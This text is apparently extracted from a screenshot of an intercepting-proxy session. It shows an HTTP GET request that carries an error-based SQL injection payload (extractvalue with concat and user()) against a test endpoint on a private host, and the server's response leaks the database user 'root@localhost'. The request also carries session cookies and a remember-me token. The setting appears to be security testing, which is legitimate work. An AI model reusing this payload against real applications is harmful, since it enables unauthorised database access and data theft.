 Request
Pretty Raw Hex U2C Chinese \n
1 GET /jdbc/preparestatement_and_inject?id=1'+and+extractvalue(1,concat(0x7e,user()))--+ HTTP/1.1
2 Host: 192.168.31.140:8821
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=07472076A03DCBB8B3F13B9A3E887285; remember-me=
YWRtaW46MTY2Mzc0NDc2MTE2ODoyMTk4NjZhNTU2ZDYxNzRiMTJiYzYzY2JjMDIwMGU5Ng; XSRF-TOKEN=
d737ebfa-0120-46d4-b53f-34ad8fd79a00
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render U2C Chinese
1 HTTP/1.1 200
2 DongTai: v1.7.6
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 60
5 Date: Fri, 09 Sep 2022 10:53:29 GMT
6 Connection: close
7
8 java.sql.SQLException: XPATH syntax error: '~root@localhost'